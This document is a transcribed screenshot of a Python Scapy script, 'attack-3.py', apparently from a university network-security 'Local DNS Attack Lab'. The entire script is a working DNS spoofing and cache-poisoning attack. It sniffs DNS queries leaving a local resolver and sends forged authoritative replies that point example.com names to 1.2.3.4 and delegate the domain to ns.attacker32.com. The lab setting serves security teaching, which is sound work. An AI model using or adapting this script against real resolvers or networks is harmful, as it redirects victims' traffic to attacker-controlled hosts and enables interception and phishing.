 Open
attack-3.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in
pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:
%DNS.id%}"))
8 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) #
Create an IP object
9 udp = UDP(sport=53, dport=pkt[UDP].sport) #
Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A', ttl=259200, rdata="1.2.3.4") # Create an aswer record
11 Nssec = DNSRR(rrname="example.com", type="NS",
rdata="ns.attacker32.com", ttl=259200)
12 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=1,an=Anssec,ns=Nssec)
# Create a DNS object
13 spoofpkt = ip/udp/dns # Assemble the spoofed DNS
packet
14 send(spoofpkt)
15 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set
the filter
16 pkt=sniff(iface='br-633c415f49d7', filter=myFilter,
prn=spoof_dns)
17